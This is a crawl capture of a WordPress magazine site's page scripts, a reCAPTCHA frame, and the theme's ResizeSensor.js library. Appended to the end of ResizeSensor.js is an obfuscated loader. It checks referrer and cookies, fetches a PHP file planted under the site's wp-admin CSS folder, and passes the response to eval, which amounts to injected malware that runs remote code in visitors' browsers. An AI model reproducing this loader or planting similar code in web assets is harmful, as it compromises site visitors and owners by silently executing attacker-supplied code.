{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fy2Em-wuVQxoHZCQklwuag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769467689186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8
body_size: 2250
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level

 * directory of this distribution and at

 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.

 */

(function() {



    /**

     * Class for dimension change detection.

     *

     * @param {Element|Element[]|Elements|jQuery} element

     * @param {Function} callback

     *

     * @constructor

     */

    var ResizeSensor = function(element, callback) {

        /**

         *

         * @constructor

         */

        function EventQueue() {

            this.q = [];

            this.add = function(ev) {

                this.q.push(ev);

            };



            var i, j;

            this.call = function() {

                for (i = 0, j = this.q.length; i < j; i++) {

                    this.q[i].call();

                }

            };

        }



        /**

         * @param {HTMLElement} element

         * @param {String}      prop

         * @returns {String|Number}

         */

        function getComputedStyle(element, prop) {

            if (element.currentStyle) {

                return element.currentStyle[prop];

            } else if (window.getComputedStyle) {

                return window.getComputedStyle(element, null).getPropertyValue(prop);

            } else {

                return element.style[prop];

            }

        }



        /**

         *

         * @param {HTMLElement} element

         * @param {Function}    resized

         */

        function attachResizeEvent(element, resized) {

            if (!element.resizedAttached) {

                element.resizedAttached = new EventQueue();

                element.resizedAttached.add(resized);

            } else if (element.resizedAttached) {

                element.resizedAttached.add(resized);

                return;

            }



            element.resizeSensor = document.createElement('div');

            element.resizeSensor.className = 'resize-sensor';

            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';

            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';



            element.resizeSensor.style.cssText = style;

            element.resizeSensor.innerHTML =

                '<div class="resize-sensor-expand" style="' + style + '">' +

                    '<div style="' + styleChild + '"></div>' +

                '</div>' +

                '<div class="resize-sensor-shrink" style="' + style + '">' +

                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +

                '</div>';

            element.appendChild(element.resizeSensor);



            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {

                element.style.position = 'relative';

            }



            var expand = element.resizeSensor.childNodes[0];

            var expandChild = expand.childNodes[0];

            var shrink = element.resizeSensor.childNodes[1];

            var shrinkChild = shrink.childNodes[0];



            var lastWidth, lastHeight;



            var reset = function() {

                expandChild.style.width = expand.offsetWidth + 10 + 'px';

                expandChild.style.height = expand.offsetHeight + 10 + 'px';

                expand.scrollLeft = expand.scrollWidth;

                expand.scrollTop = expand.scrollHeight;

                shrink.scrollLeft = shrink.scrollWidth;

                shrink.scrollTop = shrink.scrollHeight;

                lastWidth = element.offsetWidth;

                lastHeight = element.offsetHeight;

            };



            reset();



            var changed = function() {

                if (element.resizedAttached) {

                    element.resizedAttached.call();

                }

            };



            var addEvent = function(el, name, cb) {

                if (el.attachEvent) {

                    el.attachEvent('on' + name, cb);

                } else {

                    el.addEventListener(name, cb);

                }

            };



            var onScroll = function() {

              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {

                  changed();

              }

              reset();

            };



            addEvent(expand, 'scroll', onScroll);

            addEvent(shrink, 'scroll', onScroll);

        }



        var elementType = Object.prototype.toString.call(element);

        var isCollectionTyped = ('[object Array]' === elementType

            || ('[object NodeList]' === elementType)

            || ('[object HTMLCollection]' === elementType)

            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery

            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools

        );



        if (isCollectionTyped) {

            var i = 0, j = element.length;

            for (; i < j; i++) {

                attachResizeEvent(element[i], callback);

            }

        } else {

            attachResizeEvent(element, callback);

        }



        this.detach = function() {

            if (isCollectionTyped) {

                var i = 0, j = element.length;

                for (; i < j; i++) {

                    ResizeSensor.detach(element[i]);

                }

            } else {

                ResizeSensor.detach(element);

            }

        };

    };



    ResizeSensor.detach = function(element) {

        if (element.resizeSensor) {

            element.removeChild(element.resizeSensor);

            delete element.resizeSensor;

            delete element.resizedAttached;

        }

    };



    // make available to common module loader

    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {

        module.exports = ResizeSensor;

    }

    else {

        window.ResizeSensor = ResizeSensor;

    }



})();



//# sourceMappingURL=maps/ResizeSensor.js.map

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};